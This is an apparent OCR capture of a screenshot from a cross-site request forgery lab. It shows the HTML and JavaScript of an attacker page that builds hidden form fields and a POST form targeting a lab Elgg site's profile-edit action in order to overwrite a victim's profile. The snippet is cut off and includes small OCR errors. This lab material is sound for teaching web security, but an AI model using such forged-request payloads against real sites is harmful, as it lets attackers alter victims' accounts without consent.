 Sublime Text
En
3:49 PM
/var/www/CSRF/Attacker/index.html • - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
index.html
1 <html>
2 <body>
3 <h1>This page forges an HTTP POST request.</h1>
4 <script type="text/javascript">
5
6 function forge_post()
7 {
8 var fields;
9
10 fields += "<input type='hidden' name='name' value='Alice'>";
11 fields += "<input type='hidden' name='briefdescription' value='Boby
is my Hero'>";
12 fields += "<input type='hidden' name='accesslevel[briefdescription'
value='2'>";
13 fields += "<input type='hidden' name='guid' value='42'>";
14
15 //Create the <form> element
16 var p = document.createElement("form");
17
18 //Construct the form
19 p.action = "http://www.csrflabelgg.com/action/profile/edit";
20 p.innerHTML = fields;
21 p.method = "post";
22
23 //Append the form to the current page
24 document.body.appendChild(p);
25
Line 19, Column 63
Tab Size: 4
HTML
File Save
Record
Data
autoscroll